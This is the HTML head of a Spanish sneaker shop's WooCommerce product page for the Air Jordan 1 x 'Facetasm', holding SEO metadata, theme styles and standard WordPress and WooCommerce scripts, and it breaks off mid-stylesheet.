

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topzapas.com/producto/air-jordan-1-x-facetasm/
body_size: 26940
content:
<!DOCTYPE html>
<html lang="es" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://topzapas.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AIR JORDAN 1 X “FACETASM” - topzapas</title>
	<link rel="canonical" href="https://topzapas.com/producto/air-jordan-1-x-facetasm/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AIR JORDAN 1 X “FACETASM” - topzapas" />
	<meta property="og:description" content="La zapatilla AIR JORDAN 1 X “FACETASM” es una colaboración única entre la marca Jordan y el diseñador japonés Hiromichi Ochiai de Facetasm. La silueta clásica de la AIR JORDAN 1 se transforma en una pieza de moda extravagante y artística. La parte superior se construye con una mezcla de cuero, gamuza y textil, todo [...]" />
	<meta property="og:url" content="https://topzapas.com/producto/air-jordan-1-x-facetasm/" />
	<meta property="og:site_name" content="topzapas" />
	<meta property="article:modified_time" content="2024-02-13T13:42:11+00:00" />
	<meta property="og:image" content="https://topzapas.com/wp-content/uploads/2023/05/X-FACETASM.png" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topzapas.com/producto/air-jordan-1-x-facetasm/","url":"https://topzapas.com/producto/air-jordan-1-x-facetasm/","name":"AIR JORDAN 1 X “FACETASM” - topzapas","isPartOf":{"@id":"https://topzapas.com/#website"},"primaryImageOfPage":{"@id":"https://topzapas.com/producto/air-jordan-1-x-facetasm/#primaryimage"},"image":{"@id":"https://topzapas.com/producto/air-jordan-1-x-facetasm/#primaryimage"},"thumbnailUrl":"https://topzapas.com/wp-content/uploads/2023/05/X-FACETASM.png","datePublished":"2023-03-19T17:09:46+00:00","dateModified":"2024-02-13T13:42:11+00:00","breadcrumb":{"@id":"https://topzapas.com/producto/air-jordan-1-x-facetasm/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://topzapas.com/producto/air-jordan-1-x-facetasm/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://topzapas.com/producto/air-jordan-1-x-facetasm/#primaryimage","url":"https://topzapas.com/wp-content/uploads/2023/05/X-FACETASM.png","contentUrl":"https://topzapas.com/wp-content/uploads/2023/05/X-FACETASM.png","width":480,"height":480},{"@type":"BreadcrumbList","@id":"https://topzapas.com/producto/air-jordan-1-x-facetasm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://topzapas.com/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://topzapas.com/tienda/"},{"@type":"ListItem","position":3,"name":"AIR JORDAN 1 X “FACETASM”"}]},{"@type":"WebSite","@id":"https://topzapas.com/#website","url":"https://topzapas.com/","name":"topzapas","description":"Tienda online de Zapatillas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topzapas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=7f37db73450aecec0847' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.0' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.0' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.0' />
<link rel='prefetch' href='https://topzapas.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a' />
<link rel="alternate" type="application/rss+xml" title="topzapas &raquo; Feed" href="https://topzapas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="topzapas &raquo; Feed de los comentarios" href="https://topzapas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="topzapas &raquo; Comentario AIR JORDAN 1 X “FACETASM” del feed" href="https://topzapas.com/producto/air-jordan-1-x-facetasm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://topzapas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopzapas.com%2Fproducto%2Fair-jordan-1-x-facetasm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://topzapas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopzapas.com%2Fproducto%2Fair-jordan-1-x-facetasm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://topzapas.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//topzapas.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://topzapas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://topzapas.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://topzapas.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://topzapas.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://topzapas.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thwepof-public-style-css' href='https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/css/thwepof-public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/css/jquery-ui/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-timepicker-css' href='https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://topzapas.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.0' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.0);
				src:
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.0) format("embedded-opentype"),
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.0) format("woff2"),
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.0) format("truetype"),
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.0) format("woff"),
					url(https://topzapas.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.0#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://topzapas.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://topzapas.com/wp-content/themes/flatsome/style.css?ver=3.17.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://topzapas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://topzapas.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://topzapas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topzapas.com/wp-json/wp/v2/product/718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topzapas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://topzapas.com/?p=718' />
<!-- This site is powered by WooCommerce Redsys Gateway Light v.6.5.0 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://topzapas.com/wp-content/uploads/2023/05/cropped-92523797_221370625851887_8299664763512684544_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://topzapas.com/wp-content/uploads/2023/05/cropped-92523797_221370625851887_8299664763512684544_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topzapas.com/wp-content/uploads/2023/05/cropped-92523797_221370625851887_8299664763512684544_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://topzapas.com/wp-content/uploads/2023/05/cropped-92523797_221370625851887_8299664763512684544_n-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:rgba(255,255,255,0.42)!important;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: 